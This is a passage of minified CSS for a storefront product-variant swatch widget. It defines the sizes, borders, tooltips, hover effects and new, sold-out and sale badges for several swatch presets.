!important;z-index:99999}variant-swatch-king div.swatch-preset-1619161 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#ddd;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1619161 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1619161 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1619161 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-1619161 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619161 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619161 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619161 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1619161 .swatch-image,variant-swatch-king div.swatch-preset-1619161 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1619161 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1619161 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1619161 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1619161 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1619158 .star-set-image{height:40px;width:40px;background-position:top;border-radius:80px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-1619158 .swatch-image-wrapper{border-style:solid;border-width:2px;border-color:#fff;border-radius:80px;padding:3px}variant-swatch-king div.swatch-preset-1619158 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1619158 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1619158 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619158 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1619158 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619158 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619158 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619158 li .swatch-selected .star-set-image::after{border-color:#000}variant-swatch-king div.swatch-preset-1619158 li .swatch-selected .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1619158 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1619158 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1619158 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1619158 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #fff transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619158 li.swatch-view-item:hover .swatch-image-wrapper{z-index:12;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619158 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619158 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619158 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619158 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619158 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619158 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619158 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1619158 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1619158 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619158 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619158 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619158 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1619158 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:25px}variant-swatch-king div.swatch-preset-1619158 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:25px}variant-swatch-king div.swatch-preset-1619158 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619158.swatch-view-slide,variant-swatch-king div.swatch-preset-1619158.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1619158 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1619158 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1619158 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1619158 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1619158 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1619158 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1619158 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619158 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619158 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619158 .swatch-view-item{position:relative;overflow:visible !important}variant-swatch-king div.swatch-preset-1619158 .swatch-view-item{margin-bottom:10.2222222222px !important}variant-swatch-king div.swatch-preset-1619158 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1619158 .swatch-image,variant-swatch-king div.swatch-preset-1619158 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1619158 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1619158 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1619158 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1619158 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1420056 .star-set-image{height:35px;width:35px;background-position:top;border-radius:0px;background-color:#00000000;background-size:cover}variant-swatch-king div.swatch-preset-1420056 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:0px;padding:2px}variant-swatch-king div.swatch-preset-1420056 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1420056 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1420056 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1420056 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420056 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420056 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1420056 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1420056 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1420056 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1420056 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1420056 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420056 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420056 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420056 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420056 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420056 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420056 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420056 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1420056 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1420056 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420056 .swatch-navigable{margin:unset;width:calc(100% - 53px)}variant-swatch-king div.swatch-preset-1420056 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1420056 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:26.5px;left:unset}variant-swatch-king div.swatch-preset-1420056 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.5px}variant-swatch-king div.swatch-preset-1420056 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:41px;width:20.5px}variant-swatch-king div.swatch-preset-1420056 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420056.swatch-view-slide,variant-swatch-king div.swatch-preset-1420056.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1420056 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1420056 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1420056 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1420056 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1420056 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1420056 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1420056 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420056 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420056 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420056 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1420056 .swatch-image,variant-swatch-king div.swatch-preset-1420056 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1420056 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1420056 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1420056 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1420056 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1420052 .star-set-image{height:20px;width:20px;background-position:top;border-radius:80px;background-color:#00000000;background-size:cover}variant-swatch-king div.swatch-preset-1420052 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2px}variant-swatch-king div.swatch-preset-1420052 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1420052 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1420052 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1420052 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420052 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420052 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1420052 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1420052 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1420052 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1420052 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1420052 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420052 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420052 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420052 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420052 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420052 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420052 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420052 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1420052 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1420052 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420052 .swatch-navigable{margin:unset;width:calc(100% - 42px)}variant-swatch-king div.swatch-preset-1420052 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1420052 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:21px;left:unset}variant-swatch-king div.swatch-preset-1420052 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:13px}variant-swatch-king div.swatch-preset-1420052 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:26px;width:13px}variant-swatch-king div.swatch-preset-1420052 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420052.swatch-view-slide,variant-swatch-king div.swatch-preset-1420052.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1420052 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1420052 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1420052 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1420052 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1420052 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1420052 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1420052 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420052 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420052 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420052 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1420052 .swatch-image,variant-swatch-king div.swatch-preset-1420052 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1420052 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1420052 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1420052 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1420052 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1420050 .star-set-image{height:60px;width:60px;background-position:top;border-radius:0px;background-color:#fff;background-size:cover;overflow:hidden;isolation:isolate}variant-swatch-king div.swatch-preset-1420050 .star-set-image::before{content:'';position:absolute;top:0;left:0;border-radius:inherit;background-image:inherit;background-position:inherit;background-repeat:no-repeat;background-size:inherit;width:100%;height:100%;opacity:1;transform:scale(1);transform-origin:top;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1420050 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#ddd;border-radius:0px;padding:3px}variant-swatch-king div.swatch-preset-1420050 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1420050 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1420050 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1420050 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420050 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420050 li .swatch-selected .star-set-image::after{color:#000 !important}variant-swatch-king div.swatch-preset-1420050 li .swatch-selected .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1420050 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1420050 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1420050 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1420050 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #000 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420050 li.swatch-view-item:hover .star-set-image:before{opacity:1;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420050 li.swatch-view-item:hover .swatch-image-wrapper{box-shadow:0 10px 10px -10px #000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420050 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420050 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420050 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420050 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420050 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420050 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1420050 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1420050 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420050 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1420050 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1420050 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1420050 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:34px}variant-swatch-king div.swatch-preset-1420050 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:68px;width:34px}variant-swatch-king div.swatch-preset-1420050 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420050.swatch-view-slide,variant-swatch-king div.swatch-preset-1420050.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1420050 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#ddd;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1420050 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #ddd transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1420050 